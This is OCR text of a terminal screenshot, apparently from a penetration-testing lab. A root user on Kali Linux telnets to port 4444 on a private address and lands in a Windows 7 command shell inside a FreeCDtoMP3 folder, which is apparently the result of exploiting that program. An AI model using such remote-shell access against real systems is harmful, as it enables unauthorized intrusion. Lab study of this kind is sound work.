 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# telnet 192.168.189.133 4444
Trying 192.168.189.133...
Connected to 192.168.189.133.
Escape character is '^]'.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\reed\Desktop\FreeCDtoMP3>